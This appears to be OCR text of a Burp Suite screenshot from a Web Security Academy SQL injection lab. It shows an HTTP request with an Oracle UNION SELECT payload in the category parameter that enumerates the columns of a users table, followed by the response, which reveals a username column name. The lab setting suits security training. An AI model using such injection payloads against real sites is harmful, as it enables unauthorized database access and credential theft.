 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts'UNION SELECT
column_name,NULL FROM all_tab_columns WHERE table_name='USERS_WKXSXT'-- HTTP/2
2 Host: 0a150013049120b98059f87c0061006c.web-security-academy.net
3 Cookie: session=YvRbKeGk3POaliwAJMOW8qDvJ3wvoYqd
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://0a150013049120b98059f87c0061006c.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Priority: u=0, i
9
20
Response
Pretty Raw Hex Render \n
98 Your new friend has a built-in camera allowing
panoramic views of the inside of your house. You can
connect via your phone or tablet when away, and
everything is recorded should you need to review the
tape following any incidents. The bots will run on
a single charge for 30 minutes. This does mean if
you are planning on leaving the house for longer
than 30 minutes you will need several of them to
cover the time you are away. Don&apos;t worry, we
have plenty to go around. When buying the Master Bot
you will receive a 10% discount on any of the
additional Soldier Bots. Your robot army will give
you peace of mind every time you close the front
door behind you. Wired CCTV has become a thing of
the past.
</td>
99 </tr>
100 <tr>
101 <th>
USERNAME_HASNYJ
</th>
102 </tr>
103 </tbody>
104 </table>
105 </div>
106 </section>
107 <div class="footer-wrapper">
108 </div>
109 </div>
110 </body>
111 </html>